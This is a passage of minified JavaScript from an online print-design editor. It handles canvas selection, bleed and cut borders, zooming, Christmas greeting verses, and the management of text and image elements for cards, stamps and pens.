t=o+u.x-n.selX,e=0,r=i+u.y-n.selY,f=0;t>0?(n.selector.style.width=t+"px",e=n.selX-n.canvLft):(e=o+u.x-n.canvLft,t=-1*t,n.selector.style.width=t+"px",n.selector.style.left=e+"px"),n.selY<i+u.y?(n.selector.style.height=r+"px",f=n.selY-n.canvTop):(f=i+u.y-n.canvTop,r=-1*r,n.selector.style.height=r+"px",n.selector.style.top=f+"px"),n.elementManager.selectTextElementArea(e,f,t,r)},this.tmpSelMsUp=function(){EventUtil.removeEventHandler(document,mousemove,n.tmpSelMsMove),EventUtil.removeEventHandler(document,mouseup,n.tmpSelMsUp),n.elementManager.updateToolbarStyleControls(),n.elementManager.updateToolbarAlignControls(),n.selector.style.visibility="hidden"},this.canvasContainer.appendChild(this.selector)),this.elementManager=new ElementManager(s,a),this.tooltipManager=new TooltipManager(c),EventUtil.addEventHandler(this.canvasContainer,mousedown,function(){n.onCanvasMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(document.body,"keydown",function(){if(EventUtil.getEvent().keyCode===8||EventUtil.getEvent().keyCode===13)return!1}),oStudio.global.disableSelection(document.body),document.onkeypress=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1},document.onkeydown=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1}}StudioUI.prototype.init=function(){oStudio.isLiteVersion||this.toolbar.initHelpfulMemoControls(),this.toolbar.initUsualControls(),this.toolbar.initNavControls(),this.toolbar.initFormatControls(),(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||sSIDE==="B"&&(oStudio.composition.DesignNameSideB!="Blank"||oStudio.composition.DesignNameSideB=="Blank"&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0||oStudio.composition.DesignNameSideB=="Blank"&&oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0))&&this.addBackgroundImage(),this.addBorders(),this.elementManager.init(),this.tooltipManager.init(),sSHOW_UPLOADTOOLTIP==1&&(this.tooltipManager.addTooltip(200,50,"Click here to upload your artwork."),this.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(7e3)),this.underneathCanvasContainer.style.left=190+oStudio.math.bleedSize+"px",this.underneathCanvasContainer.style.top=oStudio.isLiteVersion?96+oStudio.math.bleedSize+this.toolbar.formatControls.offsetHeight+"px":96+oStudio.math.bleedSize+this.toolbar.memoControls.offsetHeight+this.toolbar.formatControls.offsetHeight+"px",this.multipleVerses(),this.moveFooter()},StudioUI.prototype.addBackgroundImage=function(){var i=oStudio.math,s=i.bleedSize,a=i.designWidth,l=i.designHeight,h=i.fullWidth,e=i.fullHeight,c=document.getElementById("choose_opt_main"),f,n,u;c&&(document.getElementById("choose_opt_main").style.height=e+1200+"px");var r=oStudio.global.createDiv("BackgroundImage","absolute",0,0,h,e,1),t=document.createElement("img"),o=oStudio.global.createDiv("BackgroundImageHandle","absolute",0,0,h,e,2);o.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",f=0,u=Math.floor(Math.random()*1e8),sSIDE=="B"?oStudio.composition.ImgCanvasBigURLSideB!==""?n=oStudio.composition.ImgCanvasBigURLSideB+"?"+u:(n=sIsVerticalBusinessCard==="1"?"images/lauren_grant_thumb_vertical.jpg":oStudio.itemConfig.isSaveTheDate?"images/lauren_grant_thumb_save.jpg":oStudio.itemConfig.isMummyContactCard?"images/lauren_grant_thumb_mummy.jpg":oStudio.itemConfig.isFlyer=="A4F"?"images/FlyersbackgroundA4.jpg":oStudio.itemConfig.isFlyer=="A5F"?"images/FlyersbackgroundA5.jpg":oStudio.itemConfig.isFlyer=="DLF"?"images/FlyersbackgroundDL.jpg":"images/lauren_grant_thumb2.jpg",oStudio.composition.Elements==null||oStudio.composition.Elements.length==0?document.getElementById("divTextEditor").style.display="none":oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0&&(n=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):n=oStudio.composition.ImgCanvasBigURL+"?"+u,n.indexOf(".png")>-1&&(f=1),bUsePNGFilter&&f?(t.style.filter=oStudio.global.pngFilter+"(src='"+n+"')",t.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):t.src=n,t.style.position="absolute",t.style.top=s/2+"px",t.style.left=s/2+"px",t.style.width=a+"px",t.style.height=l+"px",t.style.zIndex=1,this.bgImg=r,r.appendChild(t),r.appendChild(o),this.canvasContainer.appendChild(r)},StudioUI.prototype.changeBackgroundImage=function(n){var t=this.bgImg.childNodes[0];t.src=n},StudioUI.prototype.addBorders=function(){var ni="progid:DXImageTransform.Microsoft.AlphaImageLoader",g=oStudio.math,ct,ut,p,b,n,s,ot,pt,st,at,tt,nt,a,rt,yt,it,wt,y,f,u,r,e,lt,d,i,c,w,h,k;sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0?(ct="",ut="",p="",b=""):(ct="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",ut="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",p="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",b="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)");var ti=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedTopLabel.png",ii=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedBottomLabel.png",kt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeTopLabel.png?20160317",dt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeBottomLabel.png?20130710",v=1;oStudio.itemConfig.isStamp?oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(n=oStudio.composition.InkColor.cmykToRGB(),v=3):n="#C0C0C0":n=oStudio.itemConfig.isPen?"#C0C0C0":"#7f7f7f";var gt="#000000",ft=3,t=g.bleedSize,ht=g.designWidth,et=g.designHeight,o=g.fullWidth,l=g.fullHeight,bt=o-t*2,vt=l-t*2;this.canvasContainer.style.width=o+"px",this.canvasContainer.style.height=l+"px",this.canvLft=oStudio.global.getLeftOffset(this.canvasContainer),this.canvTop=oStudio.global.getTopOffset(this.canvasContainer),s=oStudio.global.createDiv("OuterBorder","absolute",0,0,null,null,4),this.canvasContainer.appendChild(s),this.outerBorder=s,ot=oStudio.global.createDiv("TopOuterBorder","absolute",0,0,o,1),ot.style.overflow="hidden",ot.style.backgroundImage=ct,s.appendChild(ot),pt=oStudio.global.createDiv("RgtOuterBorder","absolute",o-1,0,1,l),pt.style.backgroundImage=ut,s.appendChild(pt),st=oStudio.global.createDiv("BotOuterBorder","absolute",0,l-1,o,1),st.style.overflow="hidden",st.style.backgroundImage=ct,s.appendChild(st),at=oStudio.global.createDiv("LftOuterBorder","absolute",0,0,1,l),at.style.backgroundImage=ut,s.appendChild(at),tt=oStudio.global.createDiv("DocumentEdgeTopLabel","absolute",o-t-70,5,61,12),tt.style.overflow="hidden",print123.core.ui.setBackgroundImage(tt,kt),s.appendChild(tt),nt=oStudio.global.createDiv("DocumentEdgeBottomLabel","absolute",t/2+ht-90,et+3,58,9),nt.style.overflow="hidden",print123.core.ui.setBackgroundImage(nt,dt),s.appendChild(nt),this.outerBorder.style.display="none",a=oStudio.global.createDiv("MaskBorder","absolute",0,0,null,null,3),this.canvasContainer.appendChild(a),this.maskBorder=a,rt=oStudio.global.createDiv("TopMaskBorder","absolute",t/2,0,o-t,t/2),rt.style.overflow="hidden",this.setOpacity(rt,ft),a.appendChild(rt),yt=oStudio.global.createDiv("RgtMaskBorder","absolute",o-t/2,0,t/2,l),this.setOpacity(yt,ft),a.appendChild(yt),it=oStudio.global.createDiv("BotMaskBorder","absolute",t/2,l-t/2,o-t,t/2),it.style.overflow="hidden",this.setOpacity(it,ft),a.appendChild(it),wt=oStudio.global.createDiv("LftMaskBorder","absolute",0,0,t/2,l),this.setOpacity(wt,ft),a.appendChild(wt),this.maskBorder.style.display="none",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(y=oStudio.global.createDiv("CutBorder","absolute",t/2,t/2,null,null,5),this.canvasContainer.appendChild(y),this.cutBorder=y,f=oStudio.global.createDiv("TopCutBorder","absolute",0,0,ht,v),f.style.overflow="hidden",f.style.backgroundColor=n,f.style.boxShadow="0 -1px 3px "+n,f.style.webkitBoxShadow="0 -1px 3px "+n,f.style.MozBoxShadow="0 -1px 3px "+n,y.appendChild(f),u=oStudio.global.createDiv("RgtCutBorder","absolute",ht-v,0,v,et),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,y.appendChild(u),r=oStudio.global.createDiv("BotCutBorder","absolute",0,et-v,ht,v),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 1px 3px "+n,r.style.webkitBoxShadow="0 1px 3px "+n,r.style.MozBoxShadow="0 1px 3px "+n,y.appendChild(r),e=oStudio.global.createDiv("LftCutBorder","absolute",0,0,v,et),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,y.appendChild(e)),lt=oStudio.composition.ItemUtil.LimitRules,lt!==""?(d=new Array(4),d=lt.split("|"),szX=d[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=d[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=d[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=d[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=oStudio.global.createDiv("InnerBorder","absolute",t/2+szX,t/2+szY,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,szW,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",szW-1,0,1,szH),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,szH-1,szW,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,szH),k.style.backgroundImage=b,i.appendChild(k)):(i=oStudio.global.createDiv("InnerBorder","absolute",t,t,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,bt,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",bt-1,0,1,vt),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,vt-1,bt,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,vt),k.style.backgroundImage=b,i.appendChild(k)),this.borderOn=function(n){var t=n;t==""&&(t="#231F20"),f.style.backgroundColor=t,f.style.height="3px",u.style.backgroundColor=t,u.style.width="3px",r.style.backgroundColor=t,r.style.height="3px",e.style.backgroundColor=t,e.style.width="3px",oStudio.composition.HasBorder||(u.style.left=oStudio.math.designWidth-3+"px",r.style.top=oStudio.math.designHeight-3+"px",oStudio.composition.HasBorder=!0)},this.borderOff=function(){f.style.backgroundColor="#C0C0C0",f.style.height="1px",u.style.backgroundColor="#C0C0C0",u.style.width="1px",r.style.backgroundColor="#C0C0C0",r.style.height="1px",e.style.backgroundColor="#C0C0C0",e.style.width="1px",oStudio.composition.HasBorder&&(u.style.left=oStudio.math.designWidth-1+"px",r.style.top=oStudio.math.designHeight-1+"px",oStudio.composition.HasBorder=!1)},this.changeBorderColor=function(n){oStudio.composition.HasBorder&&(f.style.backgroundColor=n,u.style.backgroundColor=n,r.style.backgroundColor=n,e.style.backgroundColor=n)}},StudioUI.prototype.initTextSelector=function(){var u="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineV.gif)",r=oStudio.global.createDiv("TSelT","absolute",0,0),n,i,t;r.style.height="1px",r.style.width="100%",r.style.overflow="hidden",r.style.backgroundImage=u,n=oStudio.global.createDiv("TSelB","absolute"),n.style.left=0,n.style.top="100%",n.style.height="1px",n.style.width="100%",n.style.overflow="hidden",n.style.backgroundImage=u,i=oStudio.global.createDiv("TSelL","absolute",0,0),i.style.width="1px",i.style.height="100%",i.style.overflow="hidden",i.style.backgroundImage=f,t=oStudio.global.createDiv("TSelR","absolute"),t.style.left="100%",t.style.width="1px",t.style.height="100%",t.style.overflow="hidden",t.style.backgroundImage=f,this.selector.appendChild(r),this.selector.appendChild(i),this.selector.appendChild(n),this.selector.appendChild(t)},StudioUI.prototype.onCanvasMouseDown=function(n){if(!(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen)){var t=print123.core.window.getScrollPosition();this.elementManager.selectTextElements(-1),this.selector.style.visibility="visible",this.touchAble?(this.selector.style.left=n.pageX+t.x-this.canvLft+"px",this.selector.style.top=n.pageY+t.y-this.canvTop+"px",this.selX=n.pageX+t.x,this.selY=n.pageY+t.y):(this.selector.style.left=n.clientX+t.x-this.canvLft+"px",this.selector.style.top=n.clientY+t.y-this.canvTop+"px",this.selX=n.clientX+t.x,this.selY=n.clientY+t.y),this.selector.style.width="1px",this.selector.style.height="1px",EventUtil.addEventHandler(document,mousemove,this.tmpSelMsMove),EventUtil.addEventHandler(document,mouseup,this.tmpSelMsUp)}},StudioUI.prototype.zoomIn=function(){if(sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""){switch(this.scale){case 1:this.scale=1.25;break;case 1.25:this.scale=1.5;break;case 1.5:this.scale=1.75;break;case 1.75:this.scale=2;break;case 2:this.scale=2.25;break;case 2.25:this.scale=2.5}this.resize()}},StudioUI.prototype.zoomOut=function(){switch(this.scale){case 1.25:this.scale=1;break;case 1.5:this.scale=1.25;break;case 1.75:this.scale=1.5;break;case 2:this.scale=1.75;break;case 2.25:this.scale=2;break;case 2.5:this.scale=2.25}this.resize()},StudioUI.prototype.resize=function(){var r,o;oStudio.recalc();var u=oStudio.math,n=u.bleedSize,f=u.designWidth,e=u.designHeight,t=u.fullWidth,i=u.fullHeight,s=t-n*2,h=i-n*2;(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""&&sSIDE==="B")&&(this.bgImg.style.width=oStudio.math.fullWidth+"px",this.bgImg.style.height=oStudio.math.fullHeight+"px",r=this.bgImg.childNodes[0],o=this.bgImg.childNodes[1],r.style.left=n/2+"px",r.style.top=n/2+"px",r.style.width=f+"px",r.style.height=e+"px",o.style.width=t+"px",o.style.height=i+"px"),this.outerBorder.childNodes[0].style.width=t+"px",this.outerBorder.childNodes[1].style.height=i+"px",this.outerBorder.childNodes[1].style.left=t-1+"px",this.outerBorder.childNodes[2].style.width=t+"px",this.outerBorder.childNodes[2].style.top=i-1+"px",this.outerBorder.childNodes[3].style.height=i+"px",this.maskBorder.childNodes[0].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[0].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[0].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.height=Math.round(i)+"px",this.maskBorder.childNodes[1].style.left=Math.round(t-n/2)+"px",this.maskBorder.childNodes[2].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[2].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.top=Math.round(i-n/2)+"px",this.maskBorder.childNodes[3].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[3].style.height=Math.round(i)+"px",this.outerBorder.childNodes[4].style.left=t-n-210+"px",this.outerBorder.childNodes[5].style.left=n/2+f-82+"px",this.outerBorder.childNodes[5].style.top=n/2+e- -1+"px",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(this.cutBorder.style.left=n/2+"px",this.cutBorder.style.top=n/2+"px",this.cutBorder.childNodes[0].style.width=f+"px",this.cutBorder.childNodes[1].style.height=e+"px",this.cutBorder.childNodes[1].style.left=f-parseInt(this.cutBorder.childNodes[1].style.width)+"px",this.cutBorder.childNodes[2].style.width=f+"px",this.cutBorder.childNodes[2].style.top=e-parseInt(this.cutBorder.childNodes[0].style.height)+"px",this.cutBorder.childNodes[3].style.height=e+"px"),this.innerBorder.style.left=n+"px",this.innerBorder.style.top=n+"px",this.innerBorder.childNodes[0].style.width=s+"px",this.innerBorder.childNodes[1].style.height=h+"px",this.innerBorder.childNodes[1].style.left=s-1+"px",this.innerBorder.childNodes[2].style.width=s+"px",this.innerBorder.childNodes[2].style.top=h-1+"px",this.innerBorder.childNodes[3].style.height=h+"px",this.canvasContainer.style.width=t+"px",this.canvasContainer.style.height=i+"px",this.elementManager.resize(),this.moveFooter()},StudioUI.prototype.moveFooter=function(){for(var p=0,e=0,f=0,n=0,y=this.textEditorContainer.childNodes,l=0,t,r,s,c,o,h,a,v=0;v<y.length;v++)t=y[v],e=Number(oStudio.global.getTopOffset(t)),n=t.height==null?40:t.height,l=t.offsetTop+t.offsetHeight;r=0,r=isNaN(n)?n!=null&&n!="undefined"?isNaN(n.replace("px",""))?e:e+Number(n.replace("px","")):e:e+n,this.greetingsContainer!==null&&this.greetingsContainer!==undefined&&(this.greetingsContainer.style.top=r-85+"px"),f=70+oStudio.math.fullHeight,f+=this.outerBleedLinesVisible?oStudio.math.bleedSize/2+10:15,p=f,this.topContainer.style.height=f+100+"px",oFOOTER!==null&&oFOOTER!==undefined;var u=$j("#divSavaTime"),i=$j("#facility"),w=$j("#choose_opt_main");l==0&&(l=47),s=l+80,c=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(c=195)),u.length>0&&(sSIDE==="B"&&sISDOCHASBACKSIDE==0?u.css({top:s+c+"px"}):s>600&&u.css({top:s+c+"px"}),i.length>0&&(o=u[0].offsetTop+u[0].clientHeight+w[0].offsetTop,h=i[0].offsetTop,o>h?(a=o-h,i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+a+20+"px")):(a=h-o,a<20&&i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+20+"px"))))},StudioUI.prototype.multipleVerses=function(){var t,u,r,n;if(sSIDE=="B"){var e=sITEMS_MULTIPLE_VERSE,i=this,f=document.getElementById("txtDefaultVerse");e=="True"&&(t=oStudio.global.createDiv("GreetingsPanel","absolute",0,180,null,null,4),this.greetingsContainer=t,this.topContainer.appendChild(t),u=document.createElement("img"),u.src=oStudio.config.appPath+oStudio.config.genericImgPath+"AlternateGreetings.gif",t.appendChild(u),r=oStudio.global.createDiv("GreetingsContentPanel","absolute",0,21,180),t.appendChild(r),r.style.border="1px #C6C2B5 solid",n="<table cellPadding=0 cellSpacing=3 border=0 style='font:normal normal normal 12px Arial'>",typeof i.elementManager.textElements[0]!="undefined"&&i.elementManager.textElements[0].textBox.value.length!=0&&(f.value=i.elementManager.textElements[0].textBox.value,n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(3);' checked></td><td>"+i.elementManager.textElements[0].textBox.value+"</td></tr>"),n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(0);'></td><td>Wishing you a very Merry Christmas and a Happy New Year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(1);'></td><td>Good wishes for Christmas and every happiness in the coming year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(2);'></td><td>Season's greetings & best wishes for the New Year!</td></tr>",n+="</table>",r.innerHTML=n,ClickGreetingRadio=function(n){var r=i.elementManager.textElements[0],t;t=n==0?"Wishing you a very Merry Christmas \n and a Happy New Year!":n==1?"Good wishes for Christmas and every \n happiness in the coming year!":n==2?"Season's greetings & best wishes \n for the New Year!":f.value,r.textBox.value=t;r.onBlur(null);r.textBox.focus()})}},StudioUI.prototype.showBleedLines=function(){this.outerBleedLinesVisible||(oStudio.itemConfig.isStamp||(this.outerBorder.style.display="block"),this.maskBorder.style.display="block",this.outerBleedLinesVisible=!0,this.moveFooter())},StudioUI.prototype.hideBleedLines=function(){this.outerBleedLinesVisible&&(this.outerBorder.style.display="none",this.maskBorder.style.display="none",this.outerBleedLinesVisible=!1,this.moveFooter(),this.bgImg.className="blank")},StudioUI.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"};
function ElementManager(n,t){this.container=n,this.underneathContainer=t,this.textElements=[],this.imageElements=[],this.photoElements=[],this.ctrlOn=0,this.keepRatio=1,this.maxImgZoomIn=2,this.zTxtCnt=75,this.zImgCnt=25,this.custTxtIds=500,this.custImgIds=1e3,this.maxTxtId=500,this.maxImgId=1e3,this.custTxtCount=0,this.custImgCount=0,this.dpiWarning=0,this.partialDesignAsIcon="",this.hasCustomizedText=!1,this.elementType={SingleLine:0,MultipleLine:1,Image:2,RoundBorder:3,RectBorder:4,Photo:7};var i=this;EventUtil.addEventHandler(document,"keydown",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=1),EventUtil.getEvent().ctrlKey&&EventUtil.getEvent().shiftKey&&(oStudio.composition.HasImgUpload=!0)}),EventUtil.addEventHandler(document,"keyup",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=0)})}ElementManager.prototype.init=function(){var a=new Array(4),r,n,t,h,w,p,i,f,o,u,e;a=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=a;var s=oStudio.composition.Elements,y=s.length,c=!1;for(r=0;r<y;r++)if(n=s[r],n.CustomValue||(n.CustomValue=""),n.DefaultValue||(n.DefaultValue=""),c||n.Mode!=0&&n.Mode!=1||(c=!0),!(n.ID>1e3&&n.ID<1500)&&!(n.Mode==7&&n.Value!="")&&n.Value.toString().trim()!==""&&n.CustomValue.toLowerCase()===n.DefaultValue.toLowerCase()){this.hasCustomizedText=!0;break}for(c?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),r=0;r<y;r++)if(n=s[r],n.Visiable)if(t=document.createElement("div"),h=!0,n.Mode==7&&Number(sDOC_ID)==0&&n.Value!=""?n.Value="":n.Mode==7&&n.Value.toLowerCase().indexOf("double click")>-1?n.Value="":n.Mode===7&&Number(sDOC_ID)!==0&&n.Value==""&&(h=!1),n.ID>1e3&&n.ID<1500||n.Mode==7&&n.Value!=""||!h)if(n.Value!="")if(n.Mode!=7)i=this.imageElements.length,t.id="divImageElement_"+i,t.style.zIndex=this.zImgCnt++,p=new ImageElement(n,t,i,null),this.imageElements.push(p),this.container.appendChild(t),this.custImgIds=n.ID,this.custImgCount++,this.dpiWarning||(this.dpiWarning=n.DPI<300);else{i=this.photoElements.length,t.id="divPhotoElement_"+i,t.style.zIndex=-this.zImgCnt++,f=new PhotoElement(n,t,i),this.photoElements.push(f),this.underneathContainer.appendChild(t),this.dpiWarning||(this.dpiWarning=n.DPI<300);var b=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",v=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,l=oStudio.math.bleedSize/2,d=(f.x-l*2)/v,g=(f.y-l*2)/v,k=n.WAbs*1/oStudio.math.screenResOverLrgRes,nt=n.HAbs*1/oStudio.math.screenResOverLrgRes;this.addImageElement(b,b,k,nt,300,0,d,g,f)}else n.Mode!=7&&this.custImgCount++;else i=this.textElements.length,t.id="divTextElement_"+i,t.style.zIndex=this.zTxtCnt++,w=new TextElement(n,t,i),this.textElements.push(w),this.container.appendChild(t),n.ID>500&&n.ID<1e3&&(this.custTxtIds=n.ID,this.custTxtCount++);if(sIS_RECYCLED=="1"&&this.addImageElement(oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogoWidth,oStudio.composition.ItemUtil.RecycledLogoHeight,300,0),oStudio.itemConfig.isStamp&&(sDOC_ID>0&&(o=oStudio.composition.InkColor.cmykToRGB(),oStudio.ui.toolbar.color=o,o.length===0?(oStudio.ui.toolbar.controls.color.style.backgroundColor="",oStudio.ui.toolbar.controls.color.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.toolbarImgPath+"noColor.gif)"):(oStudio.ui.toolbar.controls.color.style.backgroundImage="",oStudio.ui.toolbar.controls.color.style.backgroundColor=o)),oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily),oStudio.itemConfig.isPen&&(oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily,sDOC_ID>0?oStudio.composition.IsPenText2Lines?oStudio.itemConfig.allowText2Lines&&(document.getElementById("divText2Lines").click(),oStudio.ui.toolbar.updatePenPhotoElement(oStudio.composition.PenUploadImgPath,oStudio.composition.PenUploadReferenceKey)):oStudio.itemConfig.allowText5Lines&&document.getElementById("divText5Lines").click():oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2?document.getElementById("divText5Lines").click():(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==3)&&document.getElementById("divText2Lines").click()),oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0){if(u="",e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(u=oStudio.composition.CustomiseBGColorSideB.cmykToRGB()):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(u=oStudio.composition.CustomiseBGColor.cmykToRGB()),e.style.backgroundColor=u,u!=""&&e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),oStudio.ui.toolbar.controls.bgcolorState.style.backgroundColor=u,u.toLowerCase()=="#ffffff"?(oStudio.ui.toolbar.controls.bgcolorState.style.border="solid 1px #000000",oStudio.ui.toolbar.controls.bgcolorState.style.width="14px",oStudio.ui.toolbar.controls.bgcolorState.style.height="14px"):(oStudio.ui.toolbar.controls.bgcolorState.style.border="",oStudio.ui.toolbar.controls.bgcolorState.style.width="16px",oStudio.ui.toolbar.controls.bgcolorState.style.height="16px")}this.maxTxtId=oStudio.composition.MaxCustomTextElementId,this.maxImgId=oStudio.composition.MaxCustomImageElementId},ElementManager.prototype.finalize=function(){for(var t=0,n=0;n<this.textElements.length;n++)this.textElements[n].value.toString().trim()!==""&&(t=1),this.textElements[n].finalize();for(n=0;n<this.imageElements.length;n++)this.imageElements[n].value.toString().trim()!==""&&(t=1),this.imageElements[n].finalize();for(n=0;n<this.photoElements.length;n++)this.photoElements[n].value.toString().trim()!==""&&(t=1),this.photoElements[n].finalize();(oStudio.composition.DesignIDSideB===0||oStudio.composition.DesignIDSideB===1)&&sSIDE==="B"&&(oStudio.composition.DesignIDSideB=0),oStudio.itemConfig.isStamp&&(oStudio.composition.InkColor=oStudio.ui.toolbar.color==""?"0 0 0 100":oStudio.ui.toolbar.color.replace("#","").rgbToCMYK())},ElementManager.prototype.addTextElement=function(n){var t=this,u,f,e,r,h;t.maxTxtId++,t.custTxtCount++,u=9,f=9,parseFloat(this.partialDesignAsIcon[0])>0&&(u=Math.round(parseFloat(this.partialDesignAsIcon[0])*72)+9),parseFloat(this.partialDesignAsIcon[1])>0&&(f=Math.round(parseFloat(this.partialDesignAsIcon[1])*72)+9),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(r=new Array(4),r=e.split("|"),u=r[0]*72,f=r[1]*72);var c=oStudio.composition.ItemUtil.DefaultFontSize,v=(oStudio.math.designWidth-oStudio.math.bleedSize)/oStudio.composition.ImgResBig*72,a=Math.round(c*(1+oStudio.composition.ItemUtil.LineSpacing)),l=n;oStudio.itemConfig.isStamp&&(l=this.textElements[0].style.color.substring(1).rgbToCMYK());var o={__type:oStudio.config.elementServerType,ID:t.maxTxtId,DefaultValue:"Custom Text "+t.custTxtCount,FontFace:"Arial",FontSize:c,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:l,TextUnderline:"None",Title:"Custom Text "+t.custTxtCount,Name:"Custom Text "+t.custTxtCount,Value:"",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Text "+t.custTxtCount,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:v,HAbs:a,Mode:0,RowNo:1,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:u,YAbs:f},s=this.textElements.length,i=document.createElement("div");i.id="divTextElement_"+s,i.style.zIndex=this.zTxtCnt++,h=new TextElement(o,i,s),oStudio.composition.Elements.push(o),this.textElements.push(h),this.container.appendChild(i),oStudio.ui.moveFooter(),oStudio.msg.addUserMsg("Click on text in upper left corner of design and drag it to desired location."),$j(".left_bg").css("background-color","#e8e8e8")},ElementManager.prototype.addImageElement=function(n,t,i,r,u,f,e,o,s){var st,a,k,l,ot,ht,nt,at,vt,rt,g,tt,it;if(typeof 